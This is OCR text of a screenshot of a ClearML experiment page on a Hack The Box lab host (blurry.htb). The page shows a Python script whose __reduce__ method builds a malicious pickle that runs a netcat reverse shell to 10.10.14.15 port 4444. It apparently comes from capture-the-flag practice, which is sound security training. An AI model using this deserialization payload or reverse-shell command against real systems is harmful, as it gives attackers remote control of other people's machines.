 ClearML- PROJECTS / Black
files.blurry.htb
1
general - 1 unread message -
ClearML- Login
不安全
app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/c19675f53fe6479c8c2ee5ba27dfc584/execution?columns=sele...
PROJECTS / Black Swan
OVERVIEW
EXPERIMENTS
MODELS
EXPERIMENTS LIST
SORTED BY
Miao
Completed
review
Updated 6 minutes ago
Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 7 minutes ago
Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 11 minutes ago
Created by Chad Jippity
Miao
Completed
Updated 14 minutes ago
Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 15 minutes ago
Created by Chad Jippity
Review JSON Artifacts
Failed
Updated 17 minutes ago
Created by Chad Jippity
COMPLETED
Miao
review
EXECUTION
CONFIGURATION
ARTIFACTS
INFO
CONSOLE
SCALARS
PLOTS
DEBU
SOURCE CODE
REPOSITORY
BRANCH NAME
SCRIPT PATH
test.py
WORKING DIRECTORY
.
BINARY
python3.9
UNCOMMITTED CHANGES
#!/usr/bin/python3
from clearml import Task
from multiprocessing import Process
from clearml.backend_api.session.client import APIClient
import pickle
import os
class RunCommand:
def __reduce__(self):
cmd = ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.15 4444 >/tmp/f")
return os.system, (cmd,)